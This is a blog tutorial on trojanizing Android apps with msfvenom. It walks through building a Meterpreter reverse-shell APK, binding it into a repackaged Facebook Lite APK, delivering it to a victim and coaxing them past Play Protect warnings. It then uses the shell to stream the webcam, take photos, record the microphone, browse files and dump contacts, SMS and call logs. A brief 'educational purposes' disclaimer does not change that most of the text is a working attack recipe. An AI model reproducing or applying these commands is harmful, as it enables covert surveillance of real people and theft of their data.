Nowadays, most of the user base has shifted to mobile phones. People are not only using their smartphones for calls, and sending SMS but also beyond that. Other activities include web browsing, socializing, photography, and much more. Android hacking using msfvenom is one of the simplest methods to hack android phones.
Android Market Coverage
Most of the users choose Android phones compared to other ones. Android has been so successful that it already captures 80% of the market share. This figure will rise to 90% by 2022 as per the expectation. Having a huge user base obviously attracts the hackers and there have been many experiments for android hacking. Every day, vendors release security updates to patch the devices. Similarly, exploit developers develop and release the exploits.
Agenda
In this blog, you will learn how android hacking is performed so you can practice that on your own. Also, everything you learn here is for educational purposes and not for any malicious purposes.
Resources
Required resources are as follows
- Android Phone (I’m using Huawei P20 Lite) OR Android Emulator
- Kali Machine
Setting Up Android Phone
Since we will be experimenting the Android Hacking locally, so it is important to have both phone and kali machine on the same network.
Creating the payload
Android hacking has multiple ways. The common method is to install APK on the phone. The attacker can develop an Android Application with the required malicious intent and get that installed into the victim’s phone. But if someone doesn’t know how to develop an application can easily use msfvenom. Android hacking using msfvenom, you can create a malicious APK and inject the android payload into it. Thus serving the same purpose.
Using msfvenom
msfvenom is a command-line utility combining the msfpayloads and msfencode into a single framework. It is used to create payloads in multiple output formats for multiple target architectures and operating systems.
You can use the following command to create a malicious APK using msfvenom
sudo msfvenom --platform android -a java -p android/meterpreter/reverse_tcp LHOST=<ATTACKER_IP> LPORT=<PORT> -f raw -o malicious.apk
This will create an APK which does nothing which could be suspicious. To overcome this, we can bind the payload to an existing APK like Facebook, Instagram, etc. For binding to an existing APK we can slightly change the above command as follows
sudo msfvenom --platform android -a java -p android/meterpreter/reverse_tcp LHOST=<ATTACKER_IP> LPORT=<PORT> -x existing.apk -f raw -o malicious.apk
Command Explanation
- platform flag specifies the target device platform which will be android in this case
- a flag specifies the architecture
- p flag specifies the payload that the APK will be bonded with. Since we want to get the reverse shell through TCP, we choose the payload accordingly
- LHOST is set to the attacker’s IP
- LPORT is set to the port at which the attacker will be listening for reverse shells
- f flag specifies the format of the output
- x flag specifies the existing APK
- o flag specifies the output location at which APK will be created

Payload Binding with Facebook Lite
For the purpose of this demo, we will use Facebook Lite APK to bind our reverse shell payload to it.
- Download the Facebook Lite APK from apkpure
- Use the following command to bind the APK to payload
sudo msfvenom --platform android -a java -p android/meterpreter/reverse_tcp -x Facebook\\ Lite_v304.0.0.9.106_apkpure.com.apk LHOST=192.168.10.10 LPORT=8888 -o maliciousFB.apk
Sharing APK
You can share the APK with the victim through multiple channels including Whatsapp, website, direct sending, etc.
I am using a simple python server to start the HTTP server and access it from my phone to download the APK. For this start the server as shown below

Now open the browser on your phone and type in the IP of the kali machine (attacker) with port 8000 to download the APK as shown below

Installing APK
After downloading the APK, tap it to install it on the phone.
You might have to do some social engineering to make the victim install the application accept all of the permissions and ignore the warnings.
First, it will ask for the permissions as shown below

Tap on Install and it will show play protect warning as shown below

Tap on Install Anyway to install the application. After that, you might see a security warning as shown below

Tap on ignore and you are all set to go.
Getting Reverse Shell

Now as everything is set, you need to start the msfconsole to use multi handler and configure the options according to the payload and then run as shown below

Now on the android phone, tap the installed application icon. As soon you will tap, a connection will be received in metasploit as shown below
Exploring Features
After getting the shell, we can explore multiple features listed below

System Information
Use sysinfo command to get the android device information
Webcam Stream
We can start webcam stream for the front as well as the back camera.
For the back camera, we can simply use webcam_stream command as shown below

For the front camera, use webcam_stream -i 2 command.
Webcam Snapshot
You can easily take photos using webcam_snap command

Similarly, for the front camera, you can use webcam_snap -i 2
Applications
You can list the installed applications on the phone using app_list command

Copy the package name and use app_run command to run it on the phone

Mic Record
You can use record_mic -d SECONDS command to record the audio from the mic provided the seconds. The seconds’ value should be doubled to record the desired time length. i.e. if you want to record for 5 seconds, put in 10 as the value of seconds.
You can then use any audio player to listen to the recording.


File System Access
You have the access to the full file system to which you can upload files, download files and read contents of files as shown below
Other Functions & Features
There is a list of other features that you can try including some of the below mentioned
- Contacts Dumping
- SMS Dumping
- Call Logs Dumping
- Get Geo Location
- Get Environment
- Hide the application
- Check Root Phone

